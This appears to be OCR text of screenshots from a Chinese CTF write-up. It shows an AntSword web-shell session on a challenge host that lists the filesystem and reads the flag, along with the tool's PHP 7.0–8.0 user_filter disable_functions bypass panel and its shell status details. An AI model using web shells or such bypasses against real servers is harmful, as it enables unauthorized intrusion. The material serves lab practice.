 中国蚁剑
AntSword 编辑 窗口 调试
>_ 1.14.71.254
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 800d8ef3ecdf4459 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flagaasdbjanssctf
home
lib
lib64
media
mnt
opt
proc
redis-5.0.10
root
run
run.sh
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html) $ cat /f*
NSSCTF{067028cb-8e8a-4020-aec6-e2ba0500e1f2}
(www-data:/var/www/html) $
绕过 disable_functions-1.14.71.254
选择模式 开始
PHP 7.0-8.0 disable_functions bypass [user_filter]
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
7.4 - all versions to date
8.0 - all versions to date
Reference
PHP 7.0-8.0 user_filter bypass
AntSword-Labs/bypass_disable_functions/7
Bug #54350 Memory corruption with user_filter
Shell状态
PHP版本 7.4
PHP位数 64
操作系统 Linux
当前目录 /var/www/html
Shell目录 /var/www/html
open_basedir
/tmp
/var/www/html
函数支持
dl x
putenv x
error_reporting √
先知社区